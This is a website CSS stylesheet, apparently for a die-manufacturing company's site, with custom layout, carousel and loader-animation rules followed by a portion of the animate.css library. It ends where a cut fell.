.dp-table th {
    background: #e1e1e1;
    color: #000;
    border-radius: 0;
    font: 300 20px 'Helvetica LT Std';
    text-transform: uppercase;
    letter-spacing: 5px;
}

.dp-content-imgs img {
    width: 100%;
    padding-bottom: 24px;
}

.dp-inner-header {
    margin-top: 0px; /*Changes NP*/
    /*padding-bottom: 40px !important; Changes NP*/
}

    .dp-inner-header p {
        margin-bottom: 6px;
        line-height: 20px;
    }

    .dp-inner-header h2 {
        font: 400 32px 'Helvetica LT Std';
        color: #000;
        padding-top: 10px;
        padding-bottom: 10px; /*Changes NP*/
    }

    .dp-inner-header h3 {
        margin-bottom: 0px;
    }

    .dp-inner-header .sub-categories {
        padding-bottom: 0px;
    }

.sub-header img {
    /* height: 350px; */
    height: fit-content;
}

#divContainEmplyoment {
    text-align: -webkit-center;
}

    #divContainEmplyoment p {
        text-align: center;
        font-weight: 400;
        color: #000000;
        font-size: 28px;
    }

    #divContainEmplyoment a {
        padding: 14px 0px;
        display: inline-block;
    }

.sub-categories .dies-prod-div h3 {
    padding-top: 24px;
}

.dp-inner-header ul {
    padding-left: 0px !important;
}

.dp-header-h2 h2 {
    float: unset !important;
    text-align: center;
    margin-bottom: 25px;
    overflow: hidden;
}

.lnk-prodref {
    text-align: left;
}

    .lnk-prodref .dies-prod-div {
        padding-left: 0px;
        width: 20%;
    }

    .lnk-prodref img {
        margin: 20px 0px;
        width: 221px;
        object-fit: fill;
    }

    .lnk-prodref h4 {
        margin-top: 0px;
    }

    .lnk-prodref:hover {
        text-decoration: unset !important;
    }

.prod-sm-img img {
    max-width: 100%;
}

.pt-0 {
    padding-top: 0 !important;
}
/*Mouse hover Slider*/
* {
    box-sizing: border-box;
}

.Bullet-Style li {
    padding: 0 0 0 20px;
    background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
}
/*** START BS OVERRIDES ***/

.features .v-tabs .v-tab-head a, .features .v-tabs a.v-tab-head {
    color: #292929;
    cursor: pointer;
    display: block;
    padding: 15px 30px 15px 15px;
    margin: 0;
    text-align: left;
}

    .features .v-tabs .v-tab-head a.active, .features .v-tabs .v-tab-head a:hover, .features .v-tabs a.v-tab-head.active, .features .v-tabs a.v-tab-head:hover {
        font-weight: bold;
        text-decoration: none;
        transition: 1s;
        left: 0;
    }

.v-tabs {
    padding-top: 20px;
}

.features .v-tabs .v-tab-head button {
    position: relative;
    display: inline-block;
    width: 45%;
    background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
    border: unset;
    text-align: left;
    font-size: 20px;
    padding-bottom: 10px;
    padding-left: 20px;
}
/* Style the buttons inside the tab */
.tab button {
    display: block;
    background-color: inherit;
    color: black;
    padding: 22px 16px;
    width: 100%;
    border: none;
    outline: none;
    text-align: left;
    cursor: pointer;
    font-size: 17px;
}
    /* Change background color of buttons on hover */
    .tab button:hover {
        background-color: #ddd;
    }
    /* Create an active/current "tab button" class */
    .tab button.active {
        background-color: #ccc;
    }
/* Style the tab content */

#features {
    margin-bottom: 20px;
}

.tabcontent {
    float: right;
    padding: 30px 0px;
    display: none;
}

    .tabcontent img {
        width: 420px;
        height: 200px;
    }

.cat-main .dies-prod-div {
    width: 260px;
    height: 300px;
    margin: 10px;
}

/*Mouse hover Slider End*/
@media all and (max-width:767px) {
    .dies-prod-div {
        margin: auto;
        float: unset;
    }
}

@media all and (max-width:992px) {
    .cat-main {
        justify-content: center;
    }

    .pro-main-img {
        text-align: center;
    }

    .sub-header img {
        height: fit-content;
        width: 100%;
    }

    .tabcontent {
        float: unset;
        text-align: center;
    }

    #myCarousel .slide-content {
        text-align: center !important;
    }

    .dp-avtar {
        text-align: center;
    }

    .prod-img-lst .dies-prod-div img {
        /*width: 221px;*/
        margin: 20px auto !important; /*Changes NP*/
    }

    .sub-categories .dies-prod-div .float-right {
        float: unset !important;
        text-align: center;
        padding-bottom: 0px; /*Changes NP*/
    }
}

@media all and (max-width:500px) {
    .lnk-prodref .dies-prod-div {
        text-align: center;
        width: 100%;
    }

    .sub-categories .dies-prod-div {
        text-align: left; /*Changes NP*/
    }

    .inner-container h3 {
        text-align: center;
    }

    .features .v-tabs .v-tab-head button {
        width: 100%;
    }
}

@media all and (max-width:1200px) {
    .dp-avtar {
        text-align: center;
    }

    #myCarousel .slide-content {
        text-align: center !important;
    }
}

@media all and (max-width:520px) {
    .dp-avtar img {
        width: 100%;
    }

    #myCarousel .carousel-control .glyphicon-chevron-left {
        margin-left: 0px;
    }

    #myCarousel .item h2 {
        font: 500 40px 'Helvetica LT Std';
        color: #f2af32;
        margin-top: 24px;
    }
}

@media all and (max-width:600px) {
    .cat-main .dies-prod-div {
        width: 100%;
        height: auto;
    }

    .cat-featured-pro .cat-main .item {
        height: auto;
    }

        .cat-featured-pro .cat-main .item .box img {
            width: 100%;
            height: auto;
            margin: 0 auto;
        }
}
/*Diesplus palak change Start*/
.dies-about-header h3 strong {
    font-weight: normal;
    line-height: 27px;
}

#myCarousel .item .row {
    display: flex;
    align-items: center;
}

.features .v-tabs .v-tab-head button {
    font-family: 'Helvetica LT Std';
}

.tabcontent img {
    width: auto;
    height: 200px;
}

.cat-featured-pro .prod-img-lst .dies-prod-div .div-ind-served img {
    margin: 4px;
    width: 19%;
}

@media all and (max-width:1200px) {
    .cat-featured-pro .prod-img-lst .dies-prod-div .div-ind-served img {
        width: 23%;
        height: 155px;
    }

    .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served {
        width: 25%;
        float: left;
    }

        .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served img {
            width: 100%;
            height: 155px;
        }
}

@media all and (max-width:767px) {
    .cat-featured-pro .prod-img-lst .dies-prod-div .div-ind-served img {
        width: 31%;
    }

    .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served {
        width: 31%;
        float: left;
    }

        .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served img {
            width: 100%;
        }
}

@media all and (max-width:568px) {
    .cat-featured-pro .prod-img-lst .dies-prod-div .div-ind-served img {
        width: 47%;
    }

    .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served {
        width: 47%;
        float: left;
    }

        .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served img {
            width: 100%;
        }

    .cat-featured-pro .tabcontent img {
        width: 100%;
        height: auto;
    }
}

@media all and (max-width:480px) {
    .cat-featured-pro .prod-img-lst .dies-prod-div .div-ind-served img {
        width: 100%;
        height: auto;
    }

    .cat-featured-pro .lnk-prodref img {
        width: 100%;
        height: auto;
        object-fit: cover;
    }

    .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served {
        padding: 0 !important;
        width: 100%;
        height: auto;
    }

        .cat-featured-pro .lnk-prodref .dies-prod-div .div-ind-served img {
            width: 100%;
        }
}

@media all and (max-width:1200px) {
    #myCarousel .item .row {
        display: block;
    }

        #myCarousel .item .row .avtar.dp-avtar {
            margin-bottom: 35px;
        }
}
/*Diesplus palak change End*/
/*Changes NP Start*/
@media all and (max-width:1299x) {
    .sub-header img {
        height: fit-content;
        width: 100%;
    }
}

@media all and (max-width:767px) {
    .grpelem {
        padding-bottom: 10px;
    }
}

.services .prod-img-lst .dies-prod-div img {
    width: 100%;
    margin: 10px auto;
    text-align: center;
}

.dies-prod-div .prod-sm-img, .dies-prod-div .pro-main-img {
    text-align: center;
}
/*Changes NP End*/
/****************
Machining capabilities styles
Dhiral's changes - 05-25
****************/

/*.cookie-msg{
background-color: rgba(242, 175, 50,0.9) !important;
opacity: 1 !important;
}*/

@media (max-width: 767px) {
    .dp-table th {
        font: 300 16px 'Helvetica LT Std' !important;
    }

    .sub-header .uppercase, .sub-header .col-md-4.text-right {
        text-align: center !important;
    }

    .prod-img-lst .dies-prod-div img {
        max-width: 100%;
        height: auto;
        width: auto;
    }
}

/****************
Machining capabilities styles end
Dhiral's changes - 05-25
****************/

/*Dies Plus Css Changes End */

footer ul.sm-icons li a.instagram {
    background-position: -335px 0;
    background-color: #9c27b0;
}

footer ul.sm-icons li a:hover.instagram {
    background-position: -335px -40px;
    background-color: #fff;
}

#related-products, #related-products .owl-stage-outer {
    height: inherit !important;
}

.banner_logo {
    display: block;
    width: 350px;
    position: absolute;
    top: 150px;
    left: 0;
}

@media only screen and (max-width:768px) {
    .banner_logo {
        left: 20px;
        margin-top: -50px;
    }
}

@media only screen and (max-width:767px) {
    .banner_logo {
        left: 20px;
        margin-top: -80px;
    }
}

@media only screen and (max-width:420px) {
    .banner_logo {
        width: 60%;
        margin-top: -40px;
    }
}

.control-home-prod .view:hover {
    border: 5px solid #f2af32;
    margin: 0px;
}
.blog-imgs {
    height: 280px;
    display: flex;
    align-items: center;
    justify-content: center;
	overflow:hidden;
}

.blog-details {
    height: 90px;
}

.stpformhead {
    font-size: 17px !important;
}

.verticalmarketlist {
    margin-bottom: 10px;
    background-color: #f0ad32;
    display: flex;
    align-items: center;
    border-radius: 100px;
}

    .verticalmarketlist img {
        width: 85px;
		margin-right: 10px;
		object-fit: cover;
		vertical-align: middle;
		margin-left: 10px;
		margin-bottom: 5px;
    }

    .verticalmarketlist a {
        color: black;
        font-size: 20px;
        font-weight: bold;
        text-decoration: none;
        text-align: left;
        letter-spacing: 0px;
		display: flex;
		align-items: center;
    }

.ctrlpolicy {
    color: #fff !important;
    font-size: 15px !important;
    font-weight: bold !important;
}

.owl-products-rowone-controls .slick-slide img {
    height: 230px !important;
}

.product-box .owl-products-rowone-controls .pro-item {
    height: 300px !important;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    /* IE10 + CSS here*/
    .innerSearch input {
        padding-bottom: 17px;
    }

    .features .v-tabs .v-tab-head button {
        border: none;
    }
	
	.lnk-prodref {
        text-decoration:none;
    }
	
	
}

/*Start: Vertical Market Details page*/
 
.verticalmarket .hideBlock {
    display: none;
}

.verticalmarket h2.uppercase {
    margin-bottom: 10px;
}

ul.certificate-otto {
	padding: 0;
	margin:  0 0 30px 0;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}

ul.certificate-otto li {
	background-size: 100px !important;
	background-position: center !important;
	flex: 0 0 16.6%;
	margin-bottom: 65px;
}
ul.certificate-otto li .box {
	position: relative;
	padding: 190px 0 0 0;
}

@media only screen and (max-width: 480px){
	ul.certificate-otto li {flex:0 0 100%;margin-bottom: 0;}
}
@media only screen and (max-width: 480px){
	ul.certificate-otto li {flex:0 0 100%;margin-bottom: 0;}
}

/*End: Vertical Market Details page*/
#loader:after, #loader:before { content: ""; position: absolute }
#loader-wrapper { background: rgba(0,0,0,.6); position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 10000 }
#loader { display: block; position: relative; left: 50%; top: 50%; width: 150px; height: 150px; margin: -75px 0 0 -75px; border-radius: 50%; border: 3px solid transparent; border-top-color: #3498db; -webkit-animation: spin 2s linear infinite; animation: spin 2s linear infinite }
#loader:before { top: 5px; left: 5px; right: 5px; bottom: 5px; border-radius: 50%; border: 3px solid transparent; border-top-color: #e74c3c; -webkit-animation: spin 3s linear infinite; animation: spin 3s linear infinite }
#loader:after { top: 15px; left: 15px; right: 15px; bottom: 15px; border-radius: 50%; border: 3px solid transparent; border-top-color: #f9c922; -webkit-animation: spin 1.5s linear infinite; animation: spin 1.5s linear infinite }
@-webkit-keyframes spin { 0% {
-webkit-transform:rotate(0);
-ms-transform:rotate(0);
transform:rotate(0)
}
100% {
-webkit-transform:rotate(360deg);
-ms-transform:rotate(360deg);
transform:rotate(360deg)
}
}
@keyframes spin { 0% {
-webkit-transform:rotate(0);
-ms-transform:rotate(0);
transform:rotate(0)
}
100% {
-webkit-transform:rotate(360deg);
-ms-transform:rotate(360deg);
transform:rotate(360deg)
}
}
.innov-blog .video-bar iframe, body form { height: auto }
.video-listing-wrap .video-list article { border-bottom: #e3e3e3 solid 1px; padding-bottom: 40px; margin-bottom: 40px; overflow: hidden; position: relative!important; top: auto!important; transform: none!important }
.breadcrumbwrap ol li span { font-size: 14px; color: #df9101; letter-spacing: normal; text-decoration: none }
.jcarousel-skin-tango .jcarousel-direction-rtl { direction: rtl }
.jcarousel-skin-tango .jcarousel-container-horizontal { width: 100% }
.jcarousel-skin-tango .jcarousel-container-vertical { width: 100%; height: 648px }
.jcarousel-skin-tango .jcarousel-clip { overflow: hidden }
.jcarousel-skin-tango .jcarousel-clip-horizontal { width: 100%; height: 161px }
.jcarousel-skin-tango .jcarousel-clip-vertical { width: 100%; height: 648px }
.jcarousel-skin-tango .jcarousel-item { width: 100%; height: 161px; border-bottom: 0!important }
.jcarousel-skin-tango .jcarousel-item-horizontal { margin-left: 0; margin-right: 10px; width: 161px }
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal { margin-left: 10px; margin-right: 0 }
.jcarousel-skin-tango .jcarousel-item-vertical { margin-bottom: 0 }
.jcarousel-skin-tango .jcarousel-item-placeholder { background: #fff; color: #000 }
.jcarousel-skin-tango .jcarousel-next-horizontal { position: absolute; top: 50%; right: 0; margin-top: -15px; width: 30px; height: 30px; cursor: pointer; background: url(/Content/images/arrow-slider-right.svg) center center no-repeat #333; background-size: 20px }
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal { left: 5px; right: auto; background-image: url(/Content/images/arrow-slider-right-h.svg) }
.jcarousel-skin-tango .jcarousel-next-horizontal:active, .jcarousel-skin-tango .jcarousel-next-horizontal:focus, .jcarousel-skin-tango .jcarousel-next-horizontal:hover { background-image: url(/Content/images/arrow-slider-right-h.svg) }
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus, .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover { cursor: default; background-image: url(/Content/images/arrow-slider-right-h.svg) }
.jcarousel-skin-tango .jcarousel-prev-horizontal { position: absolute; top: 50%; left: 0; margin-top: -15px; width: 30px; height: 30px; cursor: pointer; background: url(/Content/images/arrow-slider-right.svg) center center no-repeat #333; -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); background-size: 20px }
.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal { left: auto; right: 5px; background-image: url(/Content/images/arrow-slider-right.svg) }
.jcarousel-skin-tango .jcarousel-prev-horizontal:active, .jcarousel-skin-tango .jcarousel-prev-horizontal:focus, .jcarousel-skin-tango .jcarousel-prev-horizontal:hover { background-image: url(/Content/images/arrow-slider-right-h.svg) }
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus, .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover { cursor: default; background-image: url(/Content/images/arrow-slider-right-h.svg);opacity:0.5; }
.jcarousel-skin-tango .jcarousel-next-vertical { position: absolute; bottom: -30px; left: 50%; margin-left: -10px; width: 20px; height: 20px; cursor: pointer; background: url(/Content/images/arrow-slider-right-slick.svg) no-repeat; background-size: 20px; -webkit-transform: rotate(-270deg); -moz-transform: rotate(-270deg); -ms-transform: rotate(-270deg); -o-transform: rotate(-270deg); transform: rotate(-270deg) }
.jcarousel-skin-tango .jcarousel-next-vertical:active, .jcarousel-skin-tango .jcarousel-next-vertical:focus, .jcarousel-skin-tango .jcarousel-next-vertical:hover { background: url(/Content/images/arrow-slider-right-slick.svg) no-repeat; background-size: 20px; }
.jcarousel-skin-tango .jcarousel-next-disabled-vertical, .jcarousel-skin-tango .jcarousel-next-disabled-vertical:active, .jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus, .jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover { cursor: default; background: url(/Content/images/arrow-slider-slick.svg) no-repeat; background-size: 20px;-webkit-transform: rotate(-90deg); -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); transform: rotate(-90deg) }
.jcarousel-skin-tango .jcarousel-prev-vertical { position: absolute; top: -30px; left: 50%; margin-left: -10px; width: 20px; height: 20px; cursor: pointer; background: url(/Content/images/arrow-slider-slick.svg) no-repeat; background-size: 20px; -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg) }
.jcarousel-skin-tango .jcarousel-prev-vertical:active, .jcarousel-skin-tango .jcarousel-prev-vertical:focus, .jcarousel-skin-tango .jcarousel-prev-vertical:hover { background: url(/Content/images/arrow-slider-slick.svg) no-repeat; background-size: 20px }
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical, .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active, .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus, .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover { cursor: default; background: url(/Content/images/arrow-slider-slick.svg) no-repeat; background-size: 20px }

/*!
 * Tab drop for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.nav-tabs,
.nav-pills {
  position: relative;
}

@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes 